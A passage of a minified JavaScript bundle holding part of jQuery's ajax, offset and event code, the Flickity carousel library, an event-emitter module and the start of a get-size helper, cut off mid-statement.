memory"),x=v.statusCode||{},s={},a={},l="canceled",E={readyState:0,getResponseHeader:function(e){var t;if(p){if(!n)for(n={};t=Rt.exec(d);)n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return p?d:null},setRequestHeader:function(e,t){return null==p&&(e=a[e.toLowerCase()]=a[e.toLowerCase()]||e,s[e]=t),this},overrideMimeType:function(e){return null==p&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(p)E.always(e[E.status]);else for(t in e)x[t]=[x[t],e[t]];return this},abort:function(e){var t=e||l;return c&&c.abort(t),u(0,t),this}};if(b.promise(E),v.url=((e||v.url||It.href)+"").replace($t,It.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(j)||[""],null==v.crossDomain){i=S.createElement("a");try{i.href=v.url,i.href=i.href,v.crossDomain=Yt.protocol+"//"+Yt.host!=i.protocol+"//"+i.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=T.param(v.data,v.traditional)),Qt(Ut,v,t,E),p)return E;for(r in(g=T.event&&v.global)&&0==T.active++&&T.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Bt.test(v.type),h=v.url.replace(Wt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Ft,"+")):(o=v.url.slice(h.length),v.data&&(v.processData||"string"==typeof v.data)&&(h+=(Mt.test(h)?"&":"?")+v.data,delete v.data),!1===v.cache&&(h=h.replace(Ht,"$1"),o=(Mt.test(h)?"&":"?")+"_="+Nt.guid+++o),v.url=h+o),v.ifModified&&(T.lastModified[h]&&E.setRequestHeader("If-Modified-Since",T.lastModified[h]),T.etag[h]&&E.setRequestHeader("If-None-Match",T.etag[h])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&E.setRequestHeader("Content-Type",v.contentType),E.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+Xt+"; q=0.01":""):v.accepts["*"]),v.headers)E.setRequestHeader(r,v.headers[r]);if(v.beforeSend&&(!1===v.beforeSend.call(m,E,v)||p))return E.abort();if(l="abort",w.add(v.complete),E.done(v.success),E.fail(v.error),c=Qt(Vt,v,t,E)){if(E.readyState=1,g&&y.trigger("ajaxSend",[E,v]),p)return E;v.async&&0<v.timeout&&(f=C.setTimeout(function(){E.abort("timeout")},v.timeout));try{p=!1,c.send(s,u)}catch(e){if(p)throw e;u(-1,e)}}else u(-1,"No Transport");function u(e,t,n,i){var r,o,s,a,l,u=t;p||(p=!0,f&&C.clearTimeout(f),c=void 0,d=i||"",E.readyState=0<e?4:0,r=200<=e&&e<300||304===e,n&&(a=function(e,t,n){for(var i,r,o,s,a=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(r in a)if(a[r]&&a[r].test(i)){l.unshift(r);break}if(l[0]in n)o=l[0];else{for(r in n){if(!l[0]||e.converters[r+" "+l[0]]){o=r;break}s=s||r}o=o||s}if(o)return o!==l[0]&&l.unshift(o),n[o]}(v,E,n)),!r&&-1<T.inArray("script",v.dataTypes)&&(v.converters["text script"]=function(){}),a=function(e,t,n,i){var r,o,s,a,l,u={},c=e.dataTypes.slice();if(c[1])for(s in e.converters)u[s.toLowerCase()]=e.converters[s];for(o=c.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=o,o=c.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(s=u[l+" "+o]||u["* "+o]))for(r in u)if((a=r.split(" "))[1]===o&&(s=u[l+" "+a[0]]||u["* "+a[0]])){!0===s?s=u[r]:!0!==u[r]&&(o=a[0],c.unshift(a[1]));break}if(!0!==s)if(s&&e.throws)t=s(t);else try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+l+" to "+o}}}return{state:"success",data:t}}(v,a,E,r),r?(v.ifModified&&((l=E.getResponseHeader("Last-Modified"))&&(T.lastModified[h]=l),(l=E.getResponseHeader("etag"))&&(T.etag[h]=l)),204===e||"HEAD"===v.type?u="nocontent":304===e?u="notmodified":(u=a.state,o=a.data,r=!(s=a.error))):(s=u,!e&&u||(u="error",e<0&&(e=0))),E.status=e,E.statusText=(t||u)+"",r?b.resolveWith(m,[o,u,E]):b.rejectWith(m,[E,u,s]),E.statusCode(x),x=void 0,g&&y.trigger(r?"ajaxSuccess":"ajaxError",[E,v,r?o:s]),w.fireWith(m,[E,u]),g&&(y.trigger("ajaxComplete",[E,v]),--T.active||T.event.trigger("ajaxStop")))}return E},getJSON:function(e,t,n){return T.get(e,t,n,"json")},getScript:function(e,t){return T.get(e,void 0,t,"script")}}),T.each(["get","post"],function(e,r){T[r]=function(e,t,n,i){return b(t)&&(i=i||n,n=t,t=void 0),T.ajax(T.extend({url:e,type:r,dataType:i,data:t,success:n},T.isPlainObject(e)&&e))}}),T.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),T._evalUrl=function(e,t,n){return T.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){T.globalEval(e,t,n)}})},T.fn.extend({wrapAll:function(e){var t;return this[0]&&(b(e)&&(e=e.call(this[0])),t=T(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return b(n)?this.each(function(e){T(this).wrapInner(n.call(this,e))}):this.each(function(){var e=T(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=b(t);return this.each(function(e){T(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){T(this).replaceWith(this.childNodes)}),this}}),T.expr.pseudos.hidden=function(e){return!T.expr.pseudos.visible(e)},T.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},T.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var Zt={0:200,1223:204},Kt=T.ajaxSettings.xhr();y.cors=!!Kt&&"withCredentials"in Kt,y.ajax=Kt=!!Kt,T.ajaxTransport(function(r){var o,s;if(y.cors||Kt&&!r.crossDomain)return{send:function(e,t){var n,i=r.xhr();if(i.open(r.type,r.url,r.async,r.username,r.password),r.xhrFields)for(n in r.xhrFields)i[n]=r.xhrFields[n];for(n in r.mimeType&&i.overrideMimeType&&i.overrideMimeType(r.mimeType),r.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)i.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=s=i.onload=i.onerror=i.onabort=i.ontimeout=i.onreadystatechange=null,"abort"===e?i.abort():"error"===e?"number"!=typeof i.status?t(0,"error"):t(i.status,i.statusText):t(Zt[i.status]||i.status,i.statusText,"text"!==(i.responseType||"text")||"string"!=typeof i.responseText?{binary:i.response}:{text:i.responseText},i.getAllResponseHeaders()))}},i.onload=o(),s=i.onerror=i.ontimeout=o("error"),void 0!==i.onabort?i.onabort=s:i.onreadystatechange=function(){4===i.readyState&&C.setTimeout(function(){o&&s()})},o=o("abort");try{i.send(r.hasContent&&r.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),T.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),T.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return T.globalEval(e),e}}}),T.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),T.ajaxTransport("script",function(n){var i,r;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){i=T("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",r=function(e){i.remove(),r=null,e&&t("error"===e.type?404:200,e.type)}),S.head.appendChild(i[0])},abort:function(){r&&r()}}});var en,tn=[],nn=/(=)\?(?=&|$)|\?\?/;T.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=tn.pop()||T.expando+"_"+Nt.guid++;return this[e]=!0,e}}),T.ajaxPrefilter("json jsonp",function(e,t,n){var i,r,o,s=!1!==e.jsonp&&(nn.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&nn.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return i=e.jsonpCallback=b(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(nn,"$1"+i):!1!==e.jsonp&&(e.url+=(Mt.test(e.url)?"&":"?")+e.jsonp+"="+i),e.converters["script json"]=function(){return o||T.error(i+" was not called"),o[0]},e.dataTypes[0]="json",r=C[i],C[i]=function(){o=arguments},n.always(function(){void 0===r?T(C).removeProp(i):C[i]=r,e[i]&&(e.jsonpCallback=t.jsonpCallback,tn.push(i)),o&&b(r)&&r(o[0]),o=r=void 0}),"script"}),y.createHTMLDocument=((en=S.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===en.childNodes.length),T.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((i=(t=S.implementation.createHTMLDocument("")).createElement("base")).href=S.location.href,t.head.appendChild(i)):t=S),o=!n&&[],(r=D.exec(e))?[t.createElement(r[1])]:(r=be([e],t,o),o&&o.length&&T(o).remove(),T.merge([],r.childNodes)));var i,r,o},T.fn.load=function(e,t,n){var i,r,o,s=this,a=e.indexOf(" ");return-1<a&&(i=kt(e.slice(a)),e=e.slice(0,a)),b(t)?(n=t,t=void 0):t&&"object"==typeof t&&(r="POST"),0<s.length&&T.ajax({url:e,type:r||"GET",dataType:"html",data:t}).done(function(e){o=arguments,s.html(i?T("<div>").append(T.parseHTML(e)).find(i):e)}).always(n&&function(e,t){s.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},T.expr.pseudos.animated=function(t){return T.grep(T.timers,function(e){return t===e.elem}).length},T.offset={setOffset:function(e,t,n){var i,r,o,s,a,l,u=T.css(e,"position"),c=T(e),h={};"static"===u&&(e.style.position="relative"),a=c.offset(),o=T.css(e,"top"),l=T.css(e,"left"),r=("absolute"===u||"fixed"===u)&&-1<(o+l).indexOf("auto")?(s=(i=c.position()).top,i.left):(s=parseFloat(o)||0,parseFloat(l)||0),b(t)&&(t=t.call(e,n,T.extend({},a))),null!=t.top&&(h.top=t.top-a.top+s),null!=t.left&&(h.left=t.left-a.left+r),"using"in t?t.using.call(e,h):("number"==typeof h.top&&(h.top+="px"),"number"==typeof h.left&&(h.left+="px"),c.css(h))}},T.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){T.offset.setOffset(this,t,e)});var e,n,i=this[0];return i?i.getClientRects().length?(e=i.getBoundingClientRect(),n=i.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,i=this[0],r={top:0,left:0};if("fixed"===T.css(i,"position"))t=i.getBoundingClientRect();else{for(t=this.offset(),n=i.ownerDocument,e=i.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===T.css(e,"position");)e=e.parentNode;e&&e!==i&&1===e.nodeType&&((r=T(e).offset()).top+=T.css(e,"borderTopWidth",!0),r.left+=T.css(e,"borderLeftWidth",!0))}return{top:t.top-r.top-T.css(i,"marginTop",!0),left:t.left-r.left-T.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===T.css(e,"position");)e=e.offsetParent;return e||ie})}}),T.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,r){var o="pageYOffset"===r;T.fn[t]=function(e){return R(this,function(e,t,n){var i;return g(e)?i=e:9===e.nodeType&&(i=e.defaultView),void 0===n?i?i[r]:e[t]:void(i?i.scrollTo(o?i.pageXOffset:n,o?n:i.pageYOffset):e[t]=n)},t,e,arguments.length)}}),T.each(["top","left"],function(e,n){T.cssHooks[n]=Ze(y.pixelPosition,function(e,t){if(t)return t=Je(e,n),Ve.test(t)?T(e).position()[n]+"px":t})}),T.each({Height:"height",Width:"width"},function(s,a){T.each({padding:"inner"+s,content:a,"":"outer"+s},function(i,o){T.fn[o]=function(e,t){var n=arguments.length&&(i||"boolean"!=typeof e),r=i||(!0===e||!0===t?"margin":"border");return R(this,function(e,t,n){var i;return g(e)?0===o.indexOf("outer")?e["inner"+s]:e.document.documentElement["client"+s]:9===e.nodeType?(i=e.documentElement,Math.max(e.body["scroll"+s],i["scroll"+s],e.body["offset"+s],i["offset"+s],i["client"+s])):void 0===n?T.css(e,t,r):T.style(e,t,n,r)},a,n?e:void 0,n)}})}),T.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){T.fn[t]=function(e){return this.on(t,e)}}),T.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),T.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){T.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var rn=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;T.proxy=function(e,t){var n,i,r;if("string"==typeof t&&(n=e[t],t=e,e=n),b(e))return i=a.call(arguments,2),(r=function(){return e.apply(t||this,i.concat(a.call(arguments)))}).guid=e.guid=e.guid||T.guid++,r},T.holdReady=function(e){e?T.readyWait++:T.ready(!0)},T.isArray=Array.isArray,T.parseJSON=JSON.parse,T.nodeName=_,T.isFunction=b,T.isWindow=g,T.camelCase=V,T.type=x,T.now=Date.now,T.isNumeric=function(e){var t=T.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},T.trim=function(e){return null==e?"":(e+"").replace(rn,"")},void 0===(un=function(){return T}.apply(ln,[]))||(an.exports=un);var on=C.jQuery,sn=C.$;return T.noConflict=function(e){return C.$===T&&(C.$=sn),e&&C.jQuery===T&&(C.jQuery=on),T},void 0===e&&(C.jQuery=C.$=T),T})},function(e,t,n){var i,r,o;o=window,i=[n(14)],void 0===(r=function(e){return function(u,o){"use strict";var c={extend:function(e,t){for(var n in t){e[n]=t[n]}return e},modulo:function(e,t){return(e%t+t)%t}},n=Array.prototype.slice;c.makeArray=function(e){if(Array.isArray(e)){return e}if(e===null||e===undefined){return[]}var t=typeof e=="object"&&typeof e.length=="number";if(t){return n.call(e)}return[e]},c.removeFrom=function(e,t){var n=e.indexOf(t);if(n!=-1){e.splice(n,1)}},c.getParent=function(e,t){while(e.parentNode&&e!=document.body){e=e.parentNode;if(o(e,t)){return e}}},c.getQueryElement=function(e){if(typeof e=="string"){return document.querySelector(e)}return e},c.handleEvent=function(e){var t="on"+e.type;if(this[t]){this[t](e)}},c.filterFindElements=function(e,i){e=c.makeArray(e);var r=[];e.forEach(function(e){if(!(e instanceof HTMLElement)){return}if(!i){r.push(e);return}if(o(e,i)){r.push(e)}var t=e.querySelectorAll(i);for(var n=0;n<t.length;n++){r.push(t[n])}});return r},c.debounceMethod=function(e,t,i){i=i||100;var r=e.prototype[t];var o=t+"Timeout";e.prototype[t]=function(){var e=this[o];clearTimeout(e);var t=arguments;var n=this;this[o]=setTimeout(function(){r.apply(n,t);delete n[o]},i)}},c.docReady=function(e){var t=document.readyState;if(t=="complete"||t=="interactive"){setTimeout(e)}else{document.addEventListener("DOMContentLoaded",e)}},c.toDashed=function(e){return e.replace(/(.)([A-Z])/g,function(e,t,n){return t+"-"+n}).toLowerCase()};var h=u.console;return c.htmlInit=function(a,l){c.docReady(function(){var e=c.toDashed(l),r="data-"+e,t=document.querySelectorAll("["+r+"]"),n=document.querySelectorAll(".js-"+e),i=c.makeArray(t).concat(c.makeArray(n)),o=r+"-options",s=u.jQuery;i.forEach(function(t){var e,n=t.getAttribute(r)||t.getAttribute(o);try{e=n&&JSON.parse(n)}catch(e){return void(h&&h.error("Error parsing "+r+" on "+t.className+": "+e))}var i=new a(t,e);s&&s.data(t,l,i)})})},c}(o,e)}.apply(t,i))||(e.exports=r)},function(e,t,n){var i,r,s;s=window,i=[n(3),n(4),n(1),n(25),n(26),n(27)],void 0===(r=function(e,t,n,i,r,o){return function(i,e,t,a,r,s,n){"use strict";var l=i.jQuery,o=i.getComputedStyle,u=i.console;function c(e,t){e=a.makeArray(e);while(e.length){t.appendChild(e.shift())}}var h=0,d={};function f(e,t){var n=a.getQueryElement(e);if(!n){if(u){u.error("Bad element for Flickity: "+(n||e))}return}this.element=n;if(this.element.flickityGUID){var i=d[this.element.flickityGUID];i.option(t);return i}if(l){this.$element=l(this.element)}this.options=a.extend({},this.constructor.defaults);this.option(t);this._create()}f.defaults={accessibility:true,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:true,percentPosition:true,resize:true,selectedAttraction:.025,setGallerySize:true},f.createMethods=[];var p=f.prototype;a.extend(p,e.prototype),p._create=function(){var e=this.guid=++h;this.element.flickityGUID=e;d[e]=this;this.selectedIndex=0;this.restingFrames=0;this.x=0;this.velocity=0;this.originSide=this.options.rightToLeft?"right":"left";this.viewport=document.createElement("div");this.viewport.className="flickity-viewport";this._createSlider();if(this.options.resize||this.options.watchCSS){i.addEventListener("resize",this)}for(var t in this.options.on){var n=this.options.on[t];this.on(t,n)}f.createMethods.forEach(function(e){this[e]()},this);if(this.options.watchCSS){this.watchCSS()}else{this.activate()}},p.option=function(e){a.extend(this.options,e)},p.activate=function(){if(this.isActive){return}this.isActive=true;this.element.classList.add("flickity-enabled");if(this.options.rightToLeft){this.element.classList.add("flickity-rtl")}this.getSize();var e=this._filterFindCellElements(this.element.children);c(e,this.slider);this.viewport.appendChild(this.slider);this.element.appendChild(this.viewport);this.reloadCells();if(this.options.accessibility){this.element.tabIndex=0;this.element.addEventListener("keydown",this)}this.emitEvent("activate");this.selectInitialIndex();this.isInitActivated=true;this.dispatchEvent("ready")},p._createSlider=function(){var e=document.createElement("div");e.className="flickity-slider";e.style[this.originSide]=0;this.slider=e},p._filterFindCellElements=function(e){return a.filterFindElements(e,this.options.cellSelector)},p.reloadCells=function(){this.cells=this._makeCells(this.slider.children);this.positionCells();this._getWrapShiftCells();this.setGallerySize()},p._makeCells=function(e){var t=this._filterFindCellElements(e);var n=t.map(function(e){return new r(e,this)},this);return n},p.getLastCell=function(){return this.cells[this.cells.length-1]},p.getLastSlide=function(){return this.slides[this.slides.length-1]},p.positionCells=function(){this._sizeCells(this.cells);this._positionCells(0)},p._positionCells=function(e){e=e||0;this.maxCellHeight=e?this.maxCellHeight||0:0;var t=0;if(e>0){var n=this.cells[e-1];t=n.x+n.size.outerWidth}var i=this.cells.length;for(var r=e;r<i;r++){var o=this.cells[r];o.setPosition(t);t+=o.size.outerWidth;this.maxCellHeight=Math.max(o.size.outerHeight,this.maxCellHeight)}this.slideableWidth=t;this.updateSlides();this._containSlides();this.slidesWidth=i?this.getLastSlide().target-this.slides[0].target:0},p._sizeCells=function(e){e.forEach(function(e){e.getSize()})},p.updateSlides=function(){this.slides=[];if(!this.cells.length){return}var i=new s(this);this.slides.push(i);var e=this.originSide=="left";var r=e?"marginRight":"marginLeft";var o=this._getCanCellFit();this.cells.forEach(function(e,t){if(!i.cells.length){i.addCell(e);return}var n=i.outerWidth-i.firstMargin+(e.size.outerWidth-e.size[r]);if(o.call(this,t,n)){i.addCell(e)}else{i.updateTarget();i=new s(this);this.slides.push(i);i.addCell(e)}},this);i.updateTarget();this.updateSelectedSlide()},p._getCanCellFit=function(){var e=this.options.groupCells;if(!e){return function(){return false}}else if(typeof e=="number"){var t=parseInt(e,10);return function(e){return e%t!==0}}var n=typeof e=="string"&&e.match(/^(\d+)%$/);var i=n?parseInt(n[1],10)/100:1;return function(e,t){return t<=(this.size.innerWidth+1)*i}},p._init=p.reposition=function(){this.positionCells();this.positionSliderAtSelected()},p.getSize=function(){this.size=t(this.element);this.setCellAlign();this.cursorPosition=this.size.innerWidth*this.cellAlign};var g={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};if(p.setCellAlign=function(){var e=g[this.options.cellAlign];this.cellAlign=e?e[this.originSide]:this.options.cellAlign},p.setGallerySize=function(){if(this.options.setGallerySize){var e=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight;this.viewport.style.height=e+"px"}},p._getWrapShiftCells=function(){if(!this.options.wrapAround){return}this._unshiftCells(this.beforeShiftCells);this._unshiftCells(this.afterShiftCells);var e=this.cursorPosition;var t=this.cells.length-1;this.beforeShiftCells=this._getGapCells(e,t,-1);e=this.size.innerWidth-this.cursorPosition;this.afterShiftCells=this._getGapCells(e,0,1)},p._getGapCells=function(e,t,n){var i=[];while(e>0){var r=this.cells[t];if(!r){break}i.push(r);t+=n;e-=r.size.outerWidth}return i},p._containSlides=function(){if(!this.options.contain||this.options.wrapAround||!this.cells.length){return}var e=this.options.rightToLeft;var t=e?"marginRight":"marginLeft";var n=e?"marginLeft":"marginRight";var i=this.slideableWidth-this.getLastCell().size[n];var r=i<this.size.innerWidth;var o=this.cursorPosition+this.cells[0].size[t];var s=i-this.size.innerWidth*(1-this.cellAlign);this.slides.forEach(function(e){if(r){e.target=i*this.cellAlign}else{e.target=Math.max(e.target,o);e.target=Math.min(e.target,s)}},this)},p.dispatchEvent=function(e,t,n){var i=t?[t].concat(n):n;this.emitEvent(e,i);if(l&&this.$element){e+=this.options.namespaceJQueryEvents?".flickity":"";var r=e;if(t){var o=l.Event(t);o.type=e;r=o}this.$element.trigger(r,n)}},p.select=function(e,t,n){if(!this.isActive){return}e=parseInt(e,10);this._wrapSelect(e);if(this.options.wrapAround||t){e=a.modulo(e,this.slides.length)}if(!this.slides[e]){return}var i=this.selectedIndex;this.selectedIndex=e;this.updateSelectedSlide();if(n){this.positionSliderAtSelected()}else{this.startAnimation()}if(this.options.adaptiveHeight){this.setGallerySize()}this.dispatchEvent("select",null,[e]);if(e!=i){this.dispatchEvent("change",null,[e])}this.dispatchEvent("cellSelect")},p._wrapSelect=function(e){var t=this.slides.length;var n=this.options.wrapAround&&t>1;if(!n){return e}var i=a.modulo(e,t);var r=Math.abs(i-this.selectedIndex);var o=Math.abs(i+t-this.selectedIndex);var s=Math.abs(i-t-this.selectedIndex);if(!this.isDragSelect&&o<r){e+=t}else if(!this.isDragSelect&&s<r){e-=t}if(e<0){this.x-=this.slideableWidth}else if(e>=t){this.x+=this.slideableWidth}},p.previous=function(e,t){this.select(this.selectedIndex-1,e,t)},p.next=function(e,t){this.select(this.selectedIndex+1,e,t)},p.updateSelectedSlide=function(){var e=this.slides[this.selectedIndex];if(!e){return}this.unselectSelectedSlide();this.selectedSlide=e;e.select();this.selectedCells=e.cells;this.selectedElements=e.getCellElements();this.selectedCell=e.cells[0];this.selectedElement=this.selectedElements[0]},p.unselectSelectedSlide=function(){if(this.selectedSlide){this.selectedSlide.unselect()}},p.selectInitialIndex=function(){var e=this.options.initialIndex;if(this.isInitActivated){this.select(this.selectedIndex,false,true);return}if(e&&typeof e=="string"){var t=this.queryCell(e);if(t){this.selectCell(e,false,true);return}}var n=0;if(e&&this.slides[e]){n=e}this.select(n,false,true)},p.selectCell=function(e,t,n){var i=this.queryCell(e);if(!i){return}var r=this.getCellSlideIndex(i);this.select(r,t,n)},p.getCellSlideIndex=function(e){for(var t=0;t<this.slides.length;t++){var n=this.slides[t];var i=n.cells.indexOf(e);if(i!=-1){return t}}},p.getCell=function(e){for(var t=0;t<this.cells.length;t++){var n=this.cells[t];if(n.element==e){return n}}},p.getCells=function(e){e=a.makeArray(e);var n=[];e.forEach(function(e){var t=this.getCell(e);if(t){n.push(t)}},this);return n},p.getCellElements=function(){return this.cells.map(function(e){return e.element})},p.getParentCell=function(e){var t=this.getCell(e);if(t){return t}e=a.getParent(e,".flickity-slider > *");return this.getCell(e)},p.getAdjacentCellElements=function(e,t){if(!e){return this.selectedSlide.getCellElements()}t=t===undefined?this.selectedIndex:t;var n=this.slides.length;if(1+e*2>=n){return this.getCellElements()}var i=[];for(var r=t-e;r<=t+e;r++){var o=this.options.wrapAround?a.modulo(r,n):r;var s=this.slides[o];if(s){i=i.concat(s.getCellElements())}}return i},p.queryCell=function(e){if(typeof e=="number"){return this.cells[e]}if(typeof e=="string"){if(e.match(/^[#\.]?[\d\/]/)){return}e=this.element.querySelector(e)}return this.getCell(e)},p.uiChange=function(){this.emitEvent("uiChange")},p.childUIPointerDown=function(e){if(e.type!="touchstart"){e.preventDefault()}this.focus()},p.onresize=function(){this.watchCSS();this.resize()},a.debounceMethod(f,"onresize",150),p.resize=function(){if(!this.isActive){return}this.getSize();if(this.options.wrapAround){this.x=a.modulo(this.x,this.slideableWidth)}this.positionCells();this._getWrapShiftCells();this.setGallerySize();this.emitEvent("resize");var e=this.selectedElements&&this.selectedElements[0];this.selectCell(e,false,true)},p.watchCSS=function(){var e=this.options.watchCSS;if(!e){return}var t=o(this.element,":after").content;if(t.indexOf("flickity")!=-1){this.activate()}else{this.deactivate()}},p.onkeydown=function(e){var t=document.activeElement&&document.activeElement!=this.element;if(!this.options.accessibility||t){return}var n=f.keyboardHandlers[e.keyCode];if(n){n.call(this)}},f.keyboardHandlers={37:function(){var e=this.options.rightToLeft?"next":"previous";this.uiChange();this[e]()},39:function(){var e=this.options.rightToLeft?"previous":"next";this.uiChange();this[e]()}},p.focus=function(){var e=i.pageYOffset;this.element.focus({preventScroll:true});if(i.pageYOffset!=e){i.scrollTo(i.pageXOffset,e)}},p.deactivate=function(){if(!this.isActive){return}this.element.classList.remove("flickity-enabled");this.element.classList.remove("flickity-rtl");this.unselectSelectedSlide();this.cells.forEach(function(e){e.destroy()});this.element.removeChild(this.viewport);c(this.slider.children,this.element);if(this.options.accessibility){this.element.removeAttribute("tabIndex");this.element.removeEventListener("keydown",this)}this.isActive=false;this.emitEvent("deactivate")},p.destroy=function(){this.deactivate();i.removeEventListener("resize",this);this.allOff();this.emitEvent("destroy");if(l&&this.$element){l.removeData(this.element,"flickity")}delete this.element.flickityGUID;delete d[this.guid]},a.extend(p,n),f.data=function(e){e=a.getQueryElement(e);var t=e&&e.flickityGUID;return t&&d[t]},a.htmlInit(f,"flickity"),l&&l.bridget){l.bridget("flickity",f)}return f.setJQuery=function(e){l=e},f.Cell=r,f.Slide=s,f}(s,e,t,n,i,r,o)}.apply(t,i))||(e.exports=r)},function(e,t,n){var i,r;void 0===(r="function"==typeof(i=function(){"use strict";function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var n=this._events=this._events||{},i=n[e]=n[e]||[];return-1==i.indexOf(t)&&i.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var n=this._onceEvents=this._onceEvents||{};return(n[e]=n[e]||{})[t]=!0,this}},t.off=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){var i=n.indexOf(t);return-1!=i&&n.splice(i,1),this}},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){n=n.slice(0),t=t||[];for(var i=this._onceEvents&&this._onceEvents[e],r=0;r<n.length;r++){var o=n[r];i&&i[o]&&(this.off(e,o),delete i[o]),o.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e})?i.call(t,n,t,e):i)||(e.exports=r)},function(e,t,n){var i,r;window,void 0===(r="function"==typeof(i=function(){"use strict";function m(e){var t=parseFloat(e);var n=e.indexOf("%")==-1&&!isNaN(t);return n&&t}function e(){}var n=typeof console=="undefined"?e:function(e){console.error(e)},y=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],b=y.length;function w(){var e={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0};for(var t=0;t<b;t++){var n=y[t];e[n]=0}return e}function x(e){var t=getComputedStyle(e);if(!t){n("Style returned "+t+". Are you running this code in a hidden iframe on Firefox? "+"See https://bit.ly/getsizebug1")}return t}var i=false,E;function C(){if(i){return}i=true;var e=document.createElement("div");e.style.width="200px";e.style.padding="1px 2px 3px 4px";e.style.borderStyle="solid";e.style.borderWidth="1px 2px 3px 4px";e.style.boxSizing="border-box";var t=document.body||document.documentElement;t.appendChild(e);var n=x(e);E=Math.round(m(n.width))==200;r.isBoxSizeOuter=E;t.removeChild(e)}function r(e){C();if(typeof e=="string"){e=document.querySelector(e)}if(!e||typeof e!="object"||!e.nodeType){return}var t=x(e);if(t.display=="none"){return w()}var n={};n.width=e.offsetWidth;n.height=e.offsetHeight;var i=n.isBorderBox=t.boxSizing=="border-box";for(var r=0;r<b;r++){var o=y[r];var s=t[o];var a=parseFloat(s);n[o]=!isNaN(a)?a:0}var l=n.paddingLeft+n.paddingRight;var u=n.paddingTop+n.paddingBottom;var 